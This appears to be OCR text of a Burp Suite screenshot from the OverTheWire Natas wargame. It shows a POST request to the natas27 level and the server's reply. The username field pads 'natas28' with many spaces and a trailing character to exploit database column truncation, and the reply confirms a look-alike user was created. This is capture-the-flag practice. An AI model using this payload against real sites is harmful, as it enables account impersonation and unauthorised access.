 Request
Response
Pretty Raw Hex Hackvertor \n
Pretty Raw Hex Render Hackvertor
1 POST /index.php HTTP/1.1
2 Host: natas27.natas.labs.overthewire.org
3 Content-Length: 96
4 Cache-Control: max-age=0
5 Authorization: Basic
6 Accept-Language: en-US,en;q=0.9
7 Origin: http://natas27.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Referer: http://natas27.natas.labs.overthewire.org/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 username=natas28+++++++++++++++++++++++++++++++++++++++++++++++++++++++++a&
password=laithanh
NATAS27
User natas28 a was created!